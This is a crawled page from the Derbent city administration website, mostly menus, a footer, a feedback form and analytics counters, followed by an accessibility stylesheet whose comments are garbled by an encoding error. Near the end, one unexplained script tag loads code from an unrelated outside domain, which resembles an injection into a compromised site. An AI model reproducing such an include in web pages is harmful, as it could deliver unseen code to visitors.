						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/" >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/" > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/" >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/" >Документы1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/" >Мероприятия1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/ustav1/" >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/" >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/gradostroitelstvo/" >Градостроительство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/grafik-priema-grazhdan/" >График приема граждан</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/" >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/" >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/" >Государственные услуги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/" >Документы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/" >Дополнительное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/" >Дошкольное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" >Информационные письма</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/" >Комплексная безопасность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/" >Направления деятельности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/" >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/" >Образовательное пространство города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/" >Общее образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/" >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/" >Приказы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/" >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/" >Психологическая служба</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/" >Публичные доклады</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/" >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/" >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/" >Руководство управления </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/" >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/" >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/" >Новости культуры</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/" >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./" >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/novosti-prokuratury-derbenta/" >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-deloproizvodstva/" >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupu/" >Отдел закупок<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/obyavlennye-torgi/" >Объявленные торги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/dokumenty11/" >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/" >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/" >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/" >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/" >Законодательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/" >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/" >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/" >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/" >Планы работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/" >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/" >Решения АТК города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/" >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/" >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-statistiki/" >Отдел статистики</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/protivodeystvie-korruptsii/" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/publichnye-slushaniya/" >Публичные слушания</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/rezultaty-proverok/" >Результаты проверок</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/arkhitektura/" >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/" >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/" >Муниципальное имущество</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/" >Новости Управления</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/" >Обращения граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/" >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/" >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/tsentr-razvitiya-turizma-/" >Центр развития туризма </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupki-i-torgi/" >Закупки и торги<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/munitsipalnye-zakupki/" >Муниципальные закупки</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/torgi/" >Торги</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y" >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="61943d7771a3826e5867feff901ca77e" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.derbent.ru/bitrix/templates/color_derbent/special_version.css
body_size: 9542
content:
/* ==========================================================================
   РћР±С‰РёРµ СЃС‚РёР»Рё РґР»СЏ РІСЃРµС… РІР°СЂРёР°РЅС‚РѕРІ СЃРїРµС†РІРµСЂСЃРёРё СЃР°Р№С‚Р° */
/* ========================================================================== */
.special-aaVersion-on {
  /* ==========================================================================
		   РћС‚РєР»СЋС‡РµРЅРёРµ РєР°СЂС‚РёРЅРѕРє */
  /* ========================================================================== */
}
.special-aaVersion-on a {
  text-decoration: underline;
}
.special-aaVersion-on a:hover,
.special-aaVersion-on a:active {
  text-decoration: none;
}
.special-aaVersion-on .news-item:before,
.special-aaVersion-on .news-item:after {
  content: " ";
  display: table;
}
.special-aaVersion-on .news-item:after {
  clear: both;
}
.special-aaVersion-on .container-white,
.special-aaVersion-on .container-top-navigation,
.special-aaVersion-on .primary-box,
.special-aaVersion-on .secondary-box,
.special-aaVersion-on .white-box,
.special-aaVersion-on .container-footer,
.special-aaVersion-on .program-item-box > ul > li,
.special-aaVersion-on .container-big-primary,
.special-aaVersion-on .tts-tabs,
.special-aaVersion-on .td-gray {
  background: inherit;
}
.special-aaVersion-on .primary-box,
.special-aaVersion-on .primary-border-box,
.special-aaVersion-on .secondary-box {
  border: 0;
}
.special-aaVersion-on .program-item .secondary-box {
  border: 0;
}
.special-aaVersion-on .table-noborder th:first-child,
.special-aaVersion-on .table-noborder td:first-child {
  padding-left: 10px;
}
.special-aaVersion-on .gos-accreditation-text:after,
.special-aaVersion-on .arrow-list li,
.special-aaVersion-on .external-links-list li {
  background-image: none !important;
}
.special-aaVersion-on ul.arrow-list li,
.special-aaVersion-on ul.external-links-list li {
  padding-left: 0;
}
.special-aaVersion-on .slider-item .col {
  width: 100% !important;
}
.special-aaVersion-on .big-slider {
  border-bottom: solid 2px;
}
.special-aaVersion-on .owl-next,
.special-aaVersion-on .owl-prev {
  text-indent: 0;
  width: 30px;
  height: 30px;
  line-height: 30px;
  vertical-align: middle;
  background: none;
  position: relative;
  margin: 0;
  text-decoration: underline;
}
.special-aaVersion-on .owl-next:hover,
.special-aaVersion-on .owl-prev:hover {
  text-decoration: none;
}
.special-aaVersion-on .owl-next:after,
.special-aaVersion-on .owl-prev:after {
  position: absolute;
  content: ' ';
  top: 4px;
  height: 30px;
  width: 15px;
  background-position: -120px 0;
}
.special-aaVersion-on .owl-next {
  text-align: right;
}
.special-aaVersion-on .owl-next:after {
  background-position: -135px 0;
  right: 0;
}
.special-aaVersion-on .owl-prev {
  padding-left: 45px;
}
.special-aaVersion-on .owl-prev:after {
  left: 0;
}
.special-aaVersion-on .social-network {
  line-height: 40px;
  position: relative;
  display: block;
  float: left;
  width: auto;
  margin-right: 15px;
  vertical-align: middle;
}
.special-aaVersion-on .social-network:after {
  content: attr(title);
  top: 7px;
  position: relative;
}
.special-aaVersion-on .social-network .icon {
  width: 40px;
  height: 40px;
  margin-right: 10px;
}
.special-aaVersion-on .icon-social-vk {
  background-position: -120px -40px;
}
.special-aaVersion-on .icon-social-tw {
  background-position: -120px -80px;
}
.special-aaVersion-on .icon-social-fb {
  background-position: -120px -120px;
}
.special-aaVersion-on .icon-social-inst {
  background-position: -120px -160px;
}
.special-aaVersion-on .icon-social-in {
  background-position: -120px -200px;
}
.special-aaVersion-on .icon-social-gplus {
  background-position: -120px -240px;
}
.special-aaVersion-on .container-m50 {
  margin: 0;
}
.special-aaVersion-on .news-item-date {
  font-style: italic;
}
.special-aaVersion-on .news-item-header {
  font-size: 110%;
  line-height: 1.5;
}
.special-aaVersion-on .news-item-header + p {
  display: none;
}
.special-aaVersion-on .news-item-date,
.special-aaVersion-on h3,
.special-aaVersion-on .h3,
.special-aaVersion-on h4,
.special-aaVersion-on .h4,
.special-aaVersion-on ul.arrow-list li,
.special-aaVersion-on ul.external-links-list li {
  font-size: 100%;
}
.special-aaVersion-on .news-item-main .news-item-header {
  font-size: 110%;
}
.special-aaVersion-on .news-item-main .news-item-header + p {
  display: block;
}
.special-aaVersion-on .news-item {
  border-bottom: 0;
}
.special-aaVersion-on .mobile-nav-wrapper {
  top: 0;
  padding-top: 50px;
}
.special-aaVersion-on .tts-tabs {
  border: solid 1px;
  box-shadow: none;
}
.special-aaVersion-on .tts-tabs-switcher {
  border: 0;
  background-image: none;
  margin: 0;
}
.special-aaVersion-on .top-nav-block li.parent > a:after {
  background-position: 0 0;
}
.special-aaVersion-on.special-aaImage-off img {
  display: none !important;
}
.special-aaVersion-on.special-aaImage-off .slider-item {
  background-image: none !important;
}
.special-aaVersion-on .container-top-header > .content {
  position: relative;
}
/* ==========================================================================
	   РџР°РЅРµР»СЊ */
/* ========================================================================== */
.special-settings {
  padding: 20px 0;
  font-family: Tahoma, sans-serif;
  background: #ccc;
}
.aa-settings-popup {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 15;
  border: solid 2px;
}
.aa-block {
  float: left;
  padding: 0.5em 1em;
}
.aa-block a {
  display: inline-block;
  padding: 8px 10px;
  border: solid 2px;
  margin-left: -2px;
}
.aaFontsize .fl-l {
  padding: 8px 10px 8px 0;
  display: inline-block;
}
.aaFontsize a {
  float: left;
  text-decoration: none;
}
.aaFontsize-small {
  font-size: 16px;
}
.aaFontsize-normal {
  font-size: 20px;
  font-weight: bold;
}
.aaFontsize-big {
  font-size: 24px;
  font-weight: bold;
}
.aaColor {
  padding-left: 0;
  padding-right: 0;
}
.aaColor a {
  padding: 4px;
}
.aaColor a span {
  display: inline-block;
  padding: 4px .5em;
  font-weight: bold;
}
.aaColor a.aaColor-black.a-current {
  border-color: #000;
  background: #fff !important;
}
.aaColor a.aaColor-black span {
  background: #fff;
  color: #000;
}
.aaColor a.aaColor-yellow.a-current {
  border-color: #000;
  background: #ff0 !important;
}
.aaColor a.aaColor-yellow span {
  background: #ff0;
  color: #000;
}
.aaColor a.aaColor-blue.a-current {
  border-color: #000;
  background: #9fd7ff !important;
}
.aaColor a.aaColor-blue span {
  background: #9fd7ff;
  color: #143c5a;
}
.choose-colors {
  list-style: none;
  margin: 0;
  padding: 0;
}
.choose-colors li {
  margin-top: .5em;
}
/* ==========================================================================
	   Р§РµСЂРЅС‹Рј РїРѕ Р±РµР»РѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-black {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-black body,
.special-aaVersion-on.special-aaColor-black .aa-settings-popup {
  color: #000;
  background-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .special-settings,
.special-aaVersion-on.special-aaColor-black .special-settings a,
.special-aaVersion-on.special-aaColor-black .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-black a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black a.btn {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-black * {
  color: #000;
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .input,
.special-aaVersion-on.special-aaColor-black .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-black hr {
  background: #000;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-black .btn,
.special-aaVersion-on.special-aaColor-black button,
.special-aaVersion-on.special-aaColor-black input[type="button"],
.special-aaVersion-on.special-aaColor-black input[type="reset"],
.special-aaVersion-on.special-aaColor-black input[type="submit"] {
  background-color: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .btn:focus,
.special-aaVersion-on.special-aaColor-black button:focus,
.special-aaVersion-on.special-aaColor-black input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-black .btn:hover,
.special-aaVersion-on.special-aaColor-black button:hover,
.special-aaVersion-on.special-aaColor-black input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-black input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-black input[type="submit"]:hover {
  background-color: #fff;
  color: #000;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-black .btn-link,
.special-aaVersion-on.special-aaColor-black a.btn-link {
  background: transparent;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .btn-link:focus,
.special-aaVersion-on.special-aaColor-black a.btn-link:focus,
.special-aaVersion-on.special-aaColor-black .btn-link:hover,
.special-aaVersion-on.special-aaColor-black a.btn-link:hover {
  color: #000;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-black .input,
.special-aaVersion-on.special-aaColor-black input[type="text"],
.special-aaVersion-on.special-aaColor-black input[type="password"],
.special-aaVersion-on.special-aaColor-black textarea {
  color: #000;
  background: #fff;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-black .input:focus,
.special-aaVersion-on.special-aaColor-black input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-black textarea:focus {
  outline: solid 3px #000;
}
.special-aaVersion-on.special-aaColor-black a.a-current,
.special-aaVersion-on.special-aaColor-black a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-black .container-top-header a,
